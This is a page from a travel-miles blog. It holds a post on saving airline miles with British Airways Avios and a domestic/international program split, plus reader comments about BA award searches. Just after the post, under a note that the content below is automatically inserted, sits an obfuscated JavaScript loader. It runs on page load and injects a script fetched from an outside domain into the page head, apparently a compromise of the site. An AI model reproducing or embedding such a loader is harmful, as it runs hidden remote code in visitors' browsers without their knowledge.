<p style="text-align: left"><a href="http://www.milenomics.com/wp-content/uploads/2013/12/LAS-DFW.png"><img decoding="async" class=" wp-image-3048 aligncenter" alt="LAS-DFW" src="http://www.milenomics.com/wp-content/uploads/2013/12/LAS-DFW.png" width="696" height="399" srcset="https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW.png 696w, https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW-300x171.png 300w, https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW-560x321.png 560w, https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW-260x149.png 260w, https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW-160x91.png 160w" sizes="(max-width: 696px) 100vw, 696px" /></a>As  you can see this route is served by AA and Spirit Air as a nonstop, and by many others as a 1 stop (or more) option:</p>
<p style="text-align: left"><a href="http://www.milenomics.com/wp-content/uploads/2013/12/LAS-DFW-Matrix.png"><img decoding="async" class=" wp-image-3049 aligncenter" alt="LAS-DFW Matrix" src="http://www.milenomics.com/wp-content/uploads/2013/12/LAS-DFW-Matrix.png" width="697" height="206" srcset="https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW-Matrix.png 697w, https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW-Matrix-300x88.png 300w, https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW-Matrix-560x165.png 560w, https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW-Matrix-260x76.png 260w, https://milenomics.com/wp-content/uploads/2013/12/LAS-DFW-Matrix-160x47.png 160w" sizes="(max-width: 697px) 100vw, 697px" /></a>With this in mind, collecting miles that let you fly the nonstop should be your first priority. For a LAS-DFW flight on AA that means <strong>British Airways Avios. </strong>This 1,054 mile flight is just 7,500 Avios each way&#8211;a significant savings over the 12,500 AA would charge you for the same exact flight.  You&#8217;re saving 10,000 miles each round trip, and you&#8217;ll also be <strong>conserving your AA miles</strong> for future international travel.</p>
<p style="text-align: left">Taking this a step further, if it meant saving your AA miles for international travel, would you fly that spirit flight?  The Principle of Mileage Conservation asks you to at least <strong>consider</strong> doing so. If doing so saved my international miles for much more expensive flights I would at least try one flight to decide whether I ever want to ever fly Spirit again.</p>
<h4 style="text-align: left">Putting Together your International/Domestic Split</h4>
<p>I&#8217;ve updated my Domestic and International Programs and my whiteboard for 2014 now looks like this:</p>
<figure id="attachment_3050" aria-describedby="caption-attachment-3050" style="width: 520px" class="wp-caption aligncenter"><a href="http://www.milenomics.com/wp-content/uploads/2013/12/Conservation-Redux.png"><img loading="lazy" decoding="async" class=" wp-image-3050 " alt="I've added two new Domestic Carriers (Jetblue and Virgin America), and I'm letting US Airways Fade off into the sunset.  I'll keep earning US miles, but the program will likely end in 2014. " src="http://www.milenomics.com/wp-content/uploads/2013/12/Conservation-Redux.png" width="520" height="320" srcset="https://milenomics.com/wp-content/uploads/2013/12/Conservation-Redux.png 650w, https://milenomics.com/wp-content/uploads/2013/12/Conservation-Redux-300x184.png 300w, https://milenomics.com/wp-content/uploads/2013/12/Conservation-Redux-560x344.png 560w, https://milenomics.com/wp-content/uploads/2013/12/Conservation-Redux-260x160.png 260w, https://milenomics.com/wp-content/uploads/2013/12/Conservation-Redux-160x98.png 160w" sizes="auto, (max-width: 520px) 100vw, 520px" /></a><figcaption id="caption-attachment-3050" class="wp-caption-text">I&#8217;ve added two new Domestic Carriers (jetBlue and Virgin America), and I&#8217;m letting US Airways Fade off into the sunset. I&#8217;ll keep earning US miles, but the program will likely end in 2014. I may or may not get one more international booking out of the program before then.</figcaption></figure>
<p>I suggest starting out with just one program each for your first Domestic/International split.  Holding too many miles opens you up to <a title="Time Decay &amp; Depreciation of Miles" href="http://www.milenomics.com/time-decay-miles/" target="_blank">time decay and depreciation.</a> Find the miles you can acquire the <strong>cheapest</strong> and make those your domestic mileage program.</p>
<p>While my program list might look extensive, the majority of the programs on my Domestic side are served by either <a title="Membership Rewards Points: Shadow Currency, Orphan Savior and Risky Business" href="http://www.milenomics.com/unlocking-full-potential-membership-reward-points/" target="_blank">American Express Membership Rewards</a> points, or <a title="A more in-depth look at Chase UR" href="http://www.milenomics.com/in-depth-look-at-chase-ur/" target="_blank">Chase Ultimate Reward points</a>.  In this way I&#8217;ve limited the number of Domestic programs I hold a balance in to just Delta; the rest will be transferred in and booked immediately.</p>
<h4>Focus, Focus, Focus.</h4>
<p>The basics of this Conservation system are to focus earning in International programs, both for your next trip, and the one after that (<a title="Leapfrogging: Using Your Full Mile Processing Potential" href="http://www.milenomics.com/leapfrogging-using-full-mile-processing-potential/" target="_blank">Leapfrogging</a>).  Identify programs you can earn cheap miles in (Like Delta, or Amex MR), and use those cheap miles for your domestic travel.</p>
<p>Book flights with those domestic miles freely to save money any time the <a title="3 Ways Spending Your Miles Can Help You In the Long-Run" href="http://www.milenomics.com/3-ways-spending-miles-can-help-long-run/" target="_blank">value is there</a>.  Doing this will preserve your International program balances, and save your most expensive/hardest to earn miles for those flights where your out of pocket costs would be the highest.</p>
<hr />
<p><strong>On a personal note:</strong> I hope that 2014 takes you to great places.  I&#8217;m off to celebrate Christmas Eve. To all of you Celebrating with friends and family, I wish you a merry and safe Christmas.</p>
<hr />
<p>Everything below this line is automatically inserted into this post and is not necessarily endorsed by Milenomics:<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://milenomics.com/category/redux/" rel="category tag">Redux</a></span><span class="tags-links"><a href="https://milenomics.com/tag/201/" rel="tag">#201</a> <a href="https://milenomics.com/tag/301/" rel="tag">#301</a> <a href="https://milenomics.com/tag/401/" rel="tag">#401</a> <a href="https://milenomics.com/tag/aa/" rel="tag">#AA</a> <a href="https://milenomics.com/tag/avios/" rel="tag">#avios</a> <a href="https://milenomics.com/tag/b6/" rel="tag">#B6</a> <a href="https://milenomics.com/tag/ba/" rel="tag">#BA</a> <a href="https://milenomics.com/tag/demand/" rel="tag">#demand</a> <a href="https://milenomics.com/tag/supply/" rel="tag">#supply</a> <a href="https://milenomics.com/tag/us/" rel="tag">#US</a> <a href="https://milenomics.com/tag/vx/" rel="tag">#VX</a> <a href="https://milenomics.com/tag/wn/" rel="tag">#WN</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-3047 -->
<div class="about-the-author"><div class="grid-x grid-padding-x"><div class="large-2 medium-3 small-12 cell"><img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/></div><div class="large-10 medium-9 small-12 cell"><h3>About the author</h3>- Written by Sam Simon. All ideas are my own, but I encourage you to see my point of view and I promise I'll try to do the same. Connect with me on Twitter @Milenomics.</div></div></div><div class="related-posts blog"><div class="postauthor-top"><h3>Related Posts</h3></div><main>					<article class="post excerpt  ">
												<a href="https://milenomics.com/2013/12/placing-a-value-on-your-time/" title="Placing a Value on Your Time: T-Rates, Milenomics Redux Edition">
							<img width="320" height="314" src="https://milenomics.com/wp-content/uploads/2013/10/Time.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://milenomics.com/wp-content/uploads/2013/10/Time.png 320w, https://milenomics.com/wp-content/uploads/2013/10/Time-300x294.png 300w, https://milenomics.com/wp-content/uploads/2013/10/Time-200x196.png 200w, https://milenomics.com/wp-content/uploads/2013/10/Time-140x137.png 140w" sizes="auto, (max-width: 320px) 100vw, 320px" />						</a>
										<div class="article-contents">
						<header class="entry-header">
														<div class="entry-meta">
								December 12, 2013							</div>
							<h4 class="entry-title"><a href="https://milenomics.com/2013/12/placing-a-value-on-your-time/" rel="bookmark">Placing a Value on Your Time: T-Rates, Milenomics Redux Edition</a></h4>											</div>
				</article><!--.post.excerpt-->
								</div></main>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			Comments		</h2><!-- .comments-title -->

		
		<ol class="comment-list">
					<li id="comment-780" class="comment even thread-even depth-1">
			<article id="div-comment-780" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/3a0334a639318c19a9cba3344790628cdfe31e97d1e858e1d59e1da80e284e8c?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a0334a639318c19a9cba3344790628cdfe31e97d1e858e1d59e1da80e284e8c?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Reese</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/#comment-780"><time datetime="2013-12-24T14:47:11-08:00">December 24, 2013 at 2:47 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Merry Christmas to you too.  Thanks for all the great education I&#8217;ve gotten from you in the last year; it&#8217;s been very enjoyable.  </p>
<p>Happy travels in 2014!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/?replytocom=780#respond" data-commentid="780" data-postid="3047" data-belowelement="div-comment-780" data-respondelement="respond" data-replyto="Reply to Reese" aria-label="Reply to Reese">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-781" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-781" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5fdaf97728a4aeef8bab716543abb3c39aeedb9515f4bd9ba759d7b33fbcef65?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5fdaf97728a4aeef8bab716543abb3c39aeedb9515f4bd9ba759d7b33fbcef65?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">DP</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/#comment-781"><time datetime="2014-01-02T21:05:42-08:00">January 2, 2014 at 9:05 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I&#8217;ve searched here &amp; many sites but can&#8217;t seem to find anyone talking about the BA Award search engine and how to use it effectively. E.g. If I search CVG to BGI one way, it shows me 17,500 Avios going through Miami. If I search roundtrip, the flights I just found don&#8217;t exist. I&#8217;ve even found mutliple flight options each way CVG to BGI then BGI to CVG, but if I search a roundtrip on same dates neither Inbound/Outbound show. Same results with other searches. Is there a guide or just some general tips I&#8217;m missing? Thanks</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/?replytocom=781#respond" data-commentid="781" data-postid="3047" data-belowelement="div-comment-781" data-respondelement="respond" data-replyto="Reply to DP" aria-label="Reply to DP">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-782" class="comment byuser comment-author-milenomics bypostauthor even depth-2 parent">
			<article id="div-comment-782" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Milenomics</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/#comment-782"><time datetime="2014-01-02T22:16:45-08:00">January 2, 2014 at 10:16 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>DP: Unsure which dates you&#8217;re selecting so I can&#8217;t be of more specific help. I did a CVG-BGI round trip search and verified that it did pull up round trip flights.  MIA is the correct connecting city with avios&#8211;connecting through JFK will result in paying 5,000 more avios r/t. Which dates are you looking at?</p>
<p>Also: The Avios program is a &#8220;one way&#8221; program&#8211;there is no price break for booking r/t flights. If you&#8217;re really stuck you could book each 1 way as separate bookings. </p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/?replytocom=782#respond" data-commentid="782" data-postid="3047" data-belowelement="div-comment-782" data-respondelement="respond" data-replyto="Reply to Milenomics" aria-label="Reply to Milenomics">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-783" class="comment odd alt depth-3 parent">
			<article id="div-comment-783" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5fdaf97728a4aeef8bab716543abb3c39aeedb9515f4bd9ba759d7b33fbcef65?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5fdaf97728a4aeef8bab716543abb3c39aeedb9515f4bd9ba759d7b33fbcef65?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">DP</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/#comment-783"><time datetime="2014-01-03T11:04:23-08:00">January 3, 2014 at 11:04 am</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Sorry about the dates. I wasn&#8217;t able to recreate it this morning but did with SDF-PLS(thru MIA) leaving Wed May 21 returning Thur May 29. One ways show flights each way but a round trip doesn&#8217;t show any flights at all outbound/inbound. What&#8217;s even odder, if you search a one way from PLS-SDF on May 29 it errors saying &#8220;British Airways and its partners do not fly this route. Please consider alternative destinations or call your Executive Club Service Centre.&#8221; Yet it shows the flights SDF-PLS going there and I can do two one-ways back going PLS-MIA then MIA-SDF.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/?replytocom=783#respond" data-commentid="783" data-postid="3047" data-belowelement="div-comment-783" data-respondelement="respond" data-replyto="Reply to DP" aria-label="Reply to DP">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-784" class="comment byuser comment-author-milenomics bypostauthor even depth-4">
			<article id="div-comment-784" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Milenomics</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/#comment-784"><time datetime="2014-01-03T12:41:05-08:00">January 3, 2014 at 12:41 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I was able to replicate that one, thanks for replying.  There are a lot of smaller (and even some big) airports where the ba.com engine doesn&#8217;t &#8220;connect the dots&#8221; right all the time.  The above SDF-PLS is one of those.  When you know the flights are there (via a segment by segment search PLS-MIA, MIA-SDF) and you get the dreaded “British Airways and its partners do not fly this route. Please consider alternative destinations or call your Executive Club Service Centre.” Do just that&#8211;call and speak to a phone representative. Tell them you tried to book online and couldn&#8217;t and ask that they waive the phone booking fee.  If you&#8217;re stuck w/o a phone you could also book the trips as SDF-MIA r/t and MIA-PLS r/t although that has some negatives so should only be done in a pinch. </p>
<p>Making matters worse some airports just don&#8217;t exist to BA.com.  Try a search into/out of LIR; Costa Rica&#8217;s second largest <em>international </em>airport&#8211;doesn&#8217;t exist to BA. Smaller airports like SUX (Souix Gateway Airport) are problematic as well. This is why I choose to use alaskaair.com for these kinds of searches&#8211;and then deal with ba.com for booking.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/?replytocom=784#respond" data-commentid="784" data-postid="3047" data-belowelement="div-comment-784" data-respondelement="respond" data-replyto="Reply to Milenomics" aria-label="Reply to Milenomics">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-785" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-785" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5fdaf97728a4aeef8bab716543abb3c39aeedb9515f4bd9ba759d7b33fbcef65?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5fdaf97728a4aeef8bab716543abb3c39aeedb9515f4bd9ba759d7b33fbcef65?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">DP</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/#comment-785"><time datetime="2014-01-06T18:33:24-08:00">January 6, 2014 at 6:33 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>That really helps. I knew I wasn&#8217;t crazy and not only did the flights go to the airports, they had some available. Do you recommend alaskaair.com for these kinds of searches over aa.com? And can you book an Avios award that has an overnight stopover or any amount of stopover? Like I see on alaska that a return flight from PLS-SDF on May 29 lands in Miami at 6 pm then doesn&#8217;t fly out until 11:25 am the next day</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/?replytocom=785#respond" data-commentid="785" data-postid="3047" data-belowelement="div-comment-785" data-respondelement="respond" data-replyto="Reply to DP" aria-label="Reply to DP">Reply</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-786" class="comment byuser comment-author-milenomics bypostauthor even depth-2">
			<article id="div-comment-786" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=55&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2f2346e01ad7f88d32b55d061479b55fac7cc6636be77a232cdf19e9ef049351?s=110&#038;d=mm&#038;r=g 2x' class='avatar avatar-55 photo' height='55' width='55' loading='lazy' decoding='async'/>						<b class="fn">Milenomics</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/#comment-786"><time datetime="2014-01-06T18:49:09-08:00">January 6, 2014 at 6:49 pm</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I personally like Alaskaair.com over AA.com simply because it shows only low level AA awards, and I can navigate it quicker. Both should show the same flights&#8211;so it really comes down to personal preference. If you&#8217;re including AS flights AA.com is probably better to use. Because Avios price by the segment doing segment searches is important when you&#8217;re looking for tough to get flights.</p>
<p>As for your stopover question: You could spend an hour, a day, or a week and then continue on since BA prices everything by the segment. There are no maximum stopovers, other than maybe the 330 day booking window. 😉 If you took the 6pm/11:25am you&#8217;d pay the same as if you took a 6pm and then stopped in MIA for 2 days and flew home on an afternoon flight. There&#8217;s no real good way to do these longer connections on ba.com so a phone agent might be your best  bet&#8211;but you could always do nested trips, or one ways on ba.com if you&#8217;re stuck w/o a phone. </p>
<p>All other programs that I know have rigid connection and stopover rules&#8211;Avios have no such rules since each flight you get on prices based on the distance.  That can be good if you&#8217;re looking to stop somewhere, or if each flight is short&#8211;or could be bad if there are cheaper options with other programs.  Best of luck, and I commend you for really getting a handle on how your miles can work for you.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://milenomics.com/2013/12/mileage-conservation-redux-edition/?replytocom=786#respond" data-commentid="786" data-postid="3047" data-belowelement="div-comment-786" data-respondelement="respond" data-replyto="Reply to Milenomics" aria-label="Reply to Milenomics">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		</ol><!-- .comment-list -->

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2013/12/mileage-conservation-redux-edition/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://milenomics.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="fd492ca043"  name="fd492ca043"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a362095622cf3b2b8d33809cdddc5186" );document.getElementById("fd492ca043").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3047' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

					</main><!-- #main -->

					<!-- Start Related Posts -->

					<!-- End Related Posts -->

				</div><!-- #primary -->

				
<aside id="secondary" class="widget-area large-4 medium-4 small-12 cell">
	<section id="categories-5" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-77"><a href="https://milenomics.com/category/milemadness/">#MileMadness</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://milenomics.com/category/airlines/">Airlines</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://milenomics.com/category/bank-points/">Bank Points</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://milenomics.com/category/booking-tools/">Booking Tools</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://milenomics.com/category/brandonasks/">BrandonAsks</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://milenomics.com/category/car-rentals/">Car Rentals</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://milenomics.com/category/contest/">Contest</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://milenomics.com/category/credit-cards/">Credit Cards</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://milenomics.com/category/debriefing/">Debriefing</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://milenomics.com/category/demand-2/">Demand</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://milenomics.com/category/east-coast/">East Coast</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://milenomics.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://milenomics.com/category/elite-status/">Elite Status</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://milenomics.com/category/family-travel/">Family Travel</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://milenomics.com/category/homepage/">Homepage</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://milenomics.com/category/hotels/">Hotels</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://milenomics.com/category/kauai/">Kauai</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://milenomics.com/category/lessons/">Lessons</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://milenomics.com/category/podcasts/">Podcasts</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://milenomics.com/category/quick-deals/">Quick Deals</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://milenomics.com/category/redux/">Redux</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://milenomics.com/category/referrallinks/">ReferralLinks</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://milenomics.com/category/risky-business/">Risky Business</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://milenomics.com/category/rookie-booking/">Rookie Booking</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://milenomics.com/category/shop-talk/">Shop Talk</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://milenomics.com/category/supply-2/">Supply</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://milenomics.com/category/tech/">Tech</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://milenomics.com/category/thegreatdebate/">TheGreatDebate</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://milenomics.com/category/time/">Time</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://milenomics.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://milenomics.com/category/west-coast/">West Coast</a>
</li>
			</ul>

